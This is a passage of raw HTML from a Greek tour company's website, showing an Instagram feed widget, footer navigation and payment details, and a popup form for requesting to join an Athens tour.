        <a class="sbi_photo" href="https://www.instagram.com/tv/CrFpBLjIqBX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.36329-15/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=9LSo2LgzXQoAX8ygdLs&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&#038;oe=64744897" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 18087108094336113</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18087108094336113">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18356617444036006" data-date="1681628237">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrFnjr1tkcC/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=WdH7zGYd-LEAX9wd6K1&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&#038;oe=64733AD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #seegreecelife #greece🇬🇷 #athens </span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #seegreecelife #greece🇬🇷 #athens #easter">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17988483826817832" data-date="1681539542">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CrC-YMMoSQ9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.36329-15/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&#038;oe=64749C21" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17988483826817832</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17988483826817832">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966093342183755" data-date="1681539432">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrC-LRGta9q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&#038;oe=6474821A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #Holy Friday in #Greece</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #Holy Friday in #Greece">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17947742699605556" data-date="1681054785">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cq0hyNANF-q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZacqJdnPV54AX9dgqWe&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&#038;oe=64744236" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nfull.jpg&quot;}">
            <span class="sbi-screenreader">www.SeeGreece.gr #vintage #vintagecartour #athensv</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="www.SeeGreece.gr #vintage #vintagecartour #athensvintagecar #athensvintagetour #athenscartour #athensvintagecartour #seegreece #athenianriviera #athens #vwbeetle">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17869913006867088" data-date="1679413361">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CqDnBBwqswM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DeUI5LWe34UAX93r8D9&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&#038;oe=6473281D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17869913006867088</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17869913006867088">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401750946582#9" data-resized="{&quot;17869913006867088&quot;:{&quot;id&quot;:&quot;336921386_189246847195177_4432094200190287433_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17947742699605556&quot;:{&quot;id&quot;:&quot;340047407_742570334270673_2219691202319353180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17988483826817832&quot;:{&quot;id&quot;:&quot;340956921_1395169801237109_3112174398185237747_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17966093342183755&quot;:{&quot;id&quot;:&quot;341212144_1966537660389617_6491688317727767843_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18087108094336113&quot;:{&quot;id&quot;:&quot;341022726_228944033145838_4497054687605767262_n&quot;,&quot;ratio&quot;:&quot;1.14&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18356617444036006&quot;:{&quot;id&quot;:&quot;341194805_198760466251587_9041012778248701067_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17993035495744383&quot;:{&quot;id&quot;:&quot;342528900_200199276106767_6128305758282895809_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019204720548545&quot;:{&quot;id&quot;:&quot;342895328_1063639245023822_6561497949874511113_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17853585644959101&quot;:{&quot;id&quot;:&quot;342985510_611833857529225_7208178396248480920_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/seegreece.gr\/cms\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.1'></script>
</div>
		</div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="wpex_simple_menu-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Browse</h4><div class="menu-sg_total_footer-container"><ul id="menu-sg_total_footer" class="menu"><li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://seegreece.gr/who-are-we/">Who are we</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://seegreece.gr/contact/">Contact</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://seegreece.gr/become-service-partner/">Become a Service Partner</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://seegreece.gr/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://seegreece.gr/payment-methods/">Payment methods</a></li>
</ul></div></div><div id="wpex_fontawesome_social_widget-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class="wpex-fa-social-widget textleft"><div class="desc wpex-last-mb-0 wpex-mb-20 wpex-clr">We love our followers!</div><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://twitter.com/seegreecegr" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://facebook.com/seegreecegr" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://instagram.com/seegreece" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li></ul></div></div><div id="wpex_templatera-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">We accept</h4><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-paypal" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Paypal</div></div></div><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-university" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Bank transfer</div></div></div></div></div></div></div>
</div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="wpex_templatera-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="400" src="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg" class="vc_single_image-img attachment-full" alt="See Greece Partners" decoding="async" loading="lazy" title="See Greece Partners" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg 200w, https://seegreece.gr/cms/wp-content/uploads/2017/01/partners-150x300.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div></div></div>

	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="https://seegreece.gr/">See Greece</a> - All Rights Reserved - See Greece IKE, Reg. No.0261E60000462201 - ΓΕΜΗ 127886801000, Athens, Greece </div></div></div>

		
	</div>



	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://seegreece.gr/" class="mobile-menu-searchform">
		<label class="wpex-inherit-color">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>
<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-5246" class="pum pum-overlay pum-theme-3895 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:5246,&quot;slug&quot;:&quot;request-tour-booking&quot;,&quot;theme_id&quot;:3895,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#book-tour&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
								   	aria-labelledby="pum_popup_title_5246">

	<div id="popmake-5246" class="pum-container popmake theme-3895 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_5246" class="pum-title popmake-title">
				Tour Booking			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5206-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tour/athens/athens-panoramic-view/#wpcf7-f5206-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5206" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5206-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h2>Request to join this tour, you will not be charged for anything until we have a deal
</h2>
<fieldset>
	<legend>Personal info
	</legend>
	<p>Your Name (required)
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p>Your Email (required)
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</fieldset>
<fieldset>
	<legend>Details
	</legend>
	<p>Number of participants
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="number-guests"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" min="1" max="50" aria-invalid="false" value="" type="number" name="number-guests" /></span>
	</p>
	<p>Tour date
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tour-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="tour-date" /></span>
	</p>
</fieldset>
<fieldset>
	<legend>Final step
	</legend>
	<p>Let us know if you have any comments
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
	</p>
	<p>
	
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Join this tour" />
	</p>
	<p><small>You will have our response shortly in your mailbox</small>
	</p>
</fieldset><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>
